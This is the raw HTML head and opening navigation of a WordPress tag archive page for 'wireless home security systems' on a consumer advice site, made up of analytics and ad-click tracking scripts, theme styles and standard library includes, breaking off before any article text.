

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/wireless-home-security-systems/
body_size: 14636
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/learn-more-about-home-security-systems-2/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>wireless home security systems &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; wireless home security systems Tag Feed" href="https://search4answers.com/tag/wireless-home-security-systems/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/2753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-wireless-home-security-systems tag-2753 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
